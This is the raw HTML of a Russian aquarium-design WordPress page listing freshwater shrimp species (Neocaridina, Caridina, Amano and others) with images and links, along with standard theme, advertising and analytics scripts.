  <script src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <script type='text/javascript' id='bbspoiler-js-extra'>
  /* <![CDATA[ */
  var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style><noscript>
  <div></div></noscript>
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  <script src="https://yandex.ru/ads/system/context.js" async></script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <style>
  @media (min-width: 768px){.site-header{padding-top:50px}}@media (min-width: 768px){.site-header{padding-bottom:80px}}body{background-color:#f4fbff}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#1e73be}.child-categories ul li a{border-color:#1e73be}.site-header{background-color:#f4fbff}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#f4fbff}}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#c5e4f9}
  </style>
  <style type="text/css">
  .broken_link, a.broken_link {
        text-decoration: line-through;
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2022/02/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/02/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/02/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="https://oformi-akvarium.ru/wp-content/uploads/2022/02/cropped-favicon-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://oformi-akvarium.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98050702, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98050702" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="page-template-default page page-id-1005 wp-embed-responsive sidebar-right">
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg>
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://oformi-akvarium.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">Оформление аквариума</a>
            </div>
            <p class="site-description">Лучшие примеры дизайна аквариумов с подробными инструкциями и описанием растений</p>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner full">
        <div class="menu-vtoroe-menyu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3890">
              <a href="/category/vybor-akvariuma">Примеры оформления аквариума</a>
              <ul class="sub-menu">
                <li id="menu-item-3904" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3904">
                  <a href="/tag/akvarium-dlya-nachinayushhikh">Для начинающий аквариумистов</a>
                </li>
                <li id="menu-item-3905" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3905">
                  <a href="/tag/dekorirovanie">Для любителей</a>
                </li>
                <li id="menu-item-3907" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3907">
                  <a href="/tag/dizajjn-akvariumov">Для опытных аквариумистов</a>
                </li>
                <li id="menu-item-4312" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4312">
                  <a href="/tag/menee-50l">Аквариумы менее 50л.</a>
                </li>
                <li id="menu-item-4310" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4310">
                  <a href="/tag/50-100l">Аквариумы на 50-100л.</a>
                </li>
                <li id="menu-item-4308" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4308">
                  <a href="/tag/101-200l">Аквариумы на 101-200л.</a>
                </li>
                <li id="menu-item-4309" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4309">
                  <a href="/tag/201-300l">Аквариумы на 201-300л.</a>
                </li>
                <li id="menu-item-4311" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4311">
                  <a href="/tag/bolee-300l">Аквариумы более 300л.</a>
                </li>
                <li id="menu-item-3906" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3906">
                  <a href="/tag/detskijj-akvarium">Детские аквариумы</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3909">
              <a href="/rasteniya/klassifikaciya-akvariumnykh-rastenijj-po-soderzhaniya">Растения</a>
              <ul class="sub-menu">
                <li id="menu-item-3910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3910">
                  <a href="/rasteniya?wppa-album=6&#038;wppa-cover=0&#038;wppa-occur=1">Неприхотливые</a>
                </li>
                <li id="menu-item-3911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3911">
                  <a href="/rasteniya?wppa-album=7&#038;wppa-cover=0&#038;wppa-occur=1">Требующие ухода</a>
                </li>
                <li id="menu-item-3919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3919">
                  <a href="/rasteniya?wppa-album=13&#038;wppa-cover=0&#038;wppa-occur=1">Теплолюбивые</a>
                </li>
                <li id="menu-item-4592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4592">
                  <a href="/rasteniya/?locale=ru_RU&#038;wppa-album=15&#038;wppa-cover=0&#038;wppa-occur=1">Быстрорастущие растения</a>
                </li>
                <li id="menu-item-4591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591">
                  <a href="/rasteniya/?locale=ru_RU&#038;wppa-album=19&#038;wppa-cover=0&#038;wppa-occur=1">Папоротники</a>
                </li>
                <li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4393">
                  <a href="/category/rasteniya/mokh">Мох</a>
                </li>
                <li id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392">
                  <a href="/category/rasteniya/vodorosli-rasteniya">Водоросли</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3913">
              <a href="/rasteniya/klassifikaciya-akvariumnykh-rasteniya-v-zavisimosti-ot-ispolzovaniya">Выбор растений</a>
              <ul class="sub-menu">
                <li id="menu-item-3914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3914">
                  <a title="Растения переднего плана" href="/rasteniya?wppa-album=9&#038;wppa-cover=0&#038;wppa-occur=1">Передний план</a>
                </li>
                <li id="menu-item-3915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3915">
                  <a title="Растения среднего плана" href="/rasteniya?wppa-album=10&#038;wppa-cover=0&#038;wppa-occur=1">Средний план</a>
                </li>
                <li id="menu-item-3916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3916">
                  <a title="Растения заднего плана" href="/rasteniya?wppa-album=11&#038;wppa-cover=0&#038;wppa-occur=1">Задний план</a>
                </li>
                <li id="menu-item-3917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3917">
                  <a title="Растения на корягах и камнях" href="/rasteniya?wppa-album=12&#038;wppa-cover=0&#038;wppa-occur=1">На корягах и камнях</a>
                </li>
                <li id="menu-item-3918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3918">
                  <a href="/rasteniya?wppa-album=14&#038;wppa-cover=0&#038;wppa-occur=1">Плавающие растения</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4239">
              <a href="/tag/zhivnost">Живность</a>
              <ul class="sub-menu">
                <li id="menu-item-3924" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-3924">
                  <a href="/tag/akvariumnye-rybki">Рыбки</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3922" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3922">
                      <a href="/tag/sovmestimost-rybok">Совместимость рыбок</a>
                    </li>
                    <li id="menu-item-3923" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3923">
                      <a href="/tag/soderzhanie-rybok">Содержание рыбок</a>
                    </li>
                    <li id="menu-item-3920" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3920">
                      <a href="/tag/kormlenie">Кормление</a>
                    </li>
                    <li id="menu-item-3921" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3921">
                      <a href="/tag/razmnozhenie-rybok">Разведение рыбок</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-3893" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1005 current_page_item menu-item-3893"><span class="removed-link">Креветки</span></li>
                <li id="menu-item-3894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3894">
                  <a href="/raki">Раки</a>
                </li>
                <li id="menu-item-3895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895">
                  <a href="/mollyuski">Моллюски</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main">
            <article id="post-1005" class="article-post post-1005 page type-page status-publish">
              <div class="breadcrumb" id="breadcrumbs">
                <span><span><a href="/">Главная</a></span></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Креветки</h1>
              <div class="entry-content" itemprop="articleBody">
                <div class="flat_pm_start"></div>
                <p><a title="Вишневая креветка (Neocaridina Heteropoda)" href="/prochaya-zhivnost/krevetki/vishnevaya-krevetka-neocaridina-heteropoda" target="_blank" rel="https://oformi-akvarium.ru/prochaya-zhivnost/krevetki/vishnevaya-krevetka-neocaridina-heteropoda"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="wp-image-1046 alignleft" style="margin: 5px;" title="Вишневая креветка (Neocaridina Heteropoda)" alt="Red Cherry Shrimp" src="/wp-content/uploads/2011/12/neocaridina_heteropoda_red_cherry_1.jpg" width="383" height="230">
                <meta itemprop="width" content="383">
                <meta itemprop="height" content="230"></span></a></p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <h3></h3>
                <h3><a title="Постоянная ссылка: Вишневая креветка (Neocaridina Heteropoda)" href="/prochaya-zhivnost/krevetki/vishnevaya-krevetka-neocaridina-heteropoda" rel="bookmark">Вишневая креветка (Neocaridina Heteropoda)</a></h3>
                <p><span id="more-1005"></span></p>
                <p><a href="/prochaya-zhivnost/krevetki/temno-zelenaya-krevetka-caridina-sp" target="_blank"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-1045 alignleft" style="margin: 5px;" title="Темно-зеленая креветка (Caridina sp.)" alt="Dark Green Shrimp" src="/wp-content/uploads/2011/12/greenshrimp.jpg" width="383" height="230">
                <meta itemprop="width" content="383">
                <meta itemprop="height" content="230"></span></a></p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <h3><a title="Постоянная ссылка: Темно-зеленая креветка (Caridina sp.)" href="/prochaya-zhivnost/krevetki/temno-zelenaya-krevetka-caridina-sp" rel="bookmark">Темно-зеленая креветка (Caridina sp.)</a></h3>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <p><a href="/prochaya-zhivnost/krevetki/krevetka-golubaya-pchelka-caridina-sp" target="_blank"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-1041 alignleft" style="margin: 5px;" title="Креветка Голубая пчелка (Caridina sp.)" alt="Blue Bee Shrimp" src="/wp-content/uploads/2011/12/Blue-Bee-Shrimp3.jpg" width="383" height="230">
                <meta itemprop="width" content="383">
                <meta itemprop="height" content="230"></span></a></p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <h3><a title="Постоянная ссылка: Креветка Голубая пчелка (Caridina sp.)" href="/prochaya-zhivnost/krevetki/krevetka-golubaya-pchelka-caridina-sp" rel="bookmark">Креветка Голубая пчелка (Caridina sp.)</a></h3>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <p><a href="/prochaya-zhivnost/krevetki/zhjoltaya-krevetka-neocaridina-heteropoda-var-yellow" target="_blank"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignleft wp-image-1048" style="margin: 5px;" title="Жёлтая креветка (Neocaridina heteropoda var. yellow)" alt="Yellow shrimp" src="/wp-content/uploads/2011/12/Yellow-shrimp3.jpg" width="383" height="230">
                <meta itemprop="width" content="383">
                <meta itemprop="height" content="230"></span></a></p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <h3><a title="Постоянная ссылка: Жёлтая креветка (Neocaridina heteropoda var. yellow)" href="/prochaya-zhivnost/krevetki/zhjoltaya-krevetka-neocaridina-heteropoda-var-yellow" rel="bookmark">Жёлтая креветка (Neocaridina heteropoda var. yellow)</a></h3>
                <p>&nbsp;</p>
                <p><a href="/prochaya-zhivnost/krevetki/krevetka-amano" target="_blank"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignleft wp-image-1060" style="margin: 5px;" title="Креветка Амано (Caridina multidentata)" alt="Amano shrimp" src="/wp-content/uploads/2011/12/Amano-shrimp.jpg" width="383" height="230">
                <meta itemprop="width" content="383">
                <meta itemprop="height" content="230"></span></a></p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <h3><a title="Постоянная ссылка: Креветка Амано (Caridina multidentata)" href="/prochaya-zhivnost/krevetki/krevetka-amano" rel="bookmark">Креветка Амано (Caridina multidentata)</a></h3>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <p><a href="/?p=1012" target="_blank"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignleft wp-image-1043" style="margin: 5px;" title="Креветка Красный кристалл (Caridina cantonensis sp. “Crystal Red”)" alt="Crystal Red Shrimp" src="/wp-content/uploads/2011/12/CrystalRed31.jpg" width="383" height="230">
                <meta itemprop="width" content="383">
                <meta itemprop="height" content="230"></span></a></p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <h3><a title="Креветка Красный кристалл (Caridina cantonensis sp. “Crystal Red”)" href="/?p=1012" target="_blank" rel="bookmark">Креветка Красный кристалл (Caridina cantonensis sp. “Crystal Red”)</a></h3>
                <h3></h3>
                <p><a href="/?p=975" target="_blank"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignleft wp-image-1042" style="margin: 5px;" title="Креветка Кардинал (Caridina sp. “Cardinal”)" alt="Cardinal Shrimp" src="/wp-content/uploads/2011/12/Cardinal-Shrimp31.jpg" width="383" height="230">
                <meta itemprop="width" content="383">
                <meta itemprop="height" content="230"></span></a></p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <h3><a title="Креветка Кардинал (Caridina sp. “Cardinal”)" href="/?p=975" target="_blank" rel="bookmark">Креветка Кардинал (Caridina sp. “Cardinal”)</a></h3>
                <h3></h3>
                <p>&nbsp;</p>
                <p><a href="/?p=1133" target="_blank"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignleft wp-image-1047" style="margin: 5px;" title="Креветка Стеклянная (Macrobrachium ehemals)" alt="Glass shrimp" src="/wp-content/uploads/2011/12/snowball-shrimp-6.jpg" width="383" height="230">
                <meta itemprop="width" content="383">
                <meta itemprop="height" content="230"></span></a></p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <h3><a href="/?p=1133">Креветка Стеклянная (Macrobrachium ehemals)</a></h3>
                <p><a href="/?p=1254" target="_blank"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignleft wp-image-1040" style="margin: 5px;" title="Черная Тигровая креветка (Caridina cantonensis sp. &quot;Black Tiger&quot;)" alt="Black Tiger Shrimp" src="/wp-content/uploads/2011/12/black_tiger_shrimp_2.jpg" width="383" height="230">
                <meta itemprop="width" content="383">
                <meta itemprop="height" content="230"></span></a></p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
                <h3><a title="Черная тигровая креветка" href="/?p=1254" target="_blank">Черная Тигровая креветка (Caridina cantonensis sp. &#171;Black Tiger&#187;)</a></h3>
                <p><a href="/?p=1277" target="_blank"><img class="alignleft wp-image-1049" style="margin: 5px;" title="Креветка фильтратор (Atyopsis moluccensis)" alt="Креветки" src="/wp-content/uploads/2011/12/Atyopsis%20moluccensis.jpg" width="383"></a></p>
                <p>&nbsp;</p>
                <p>&nbsp;</p>
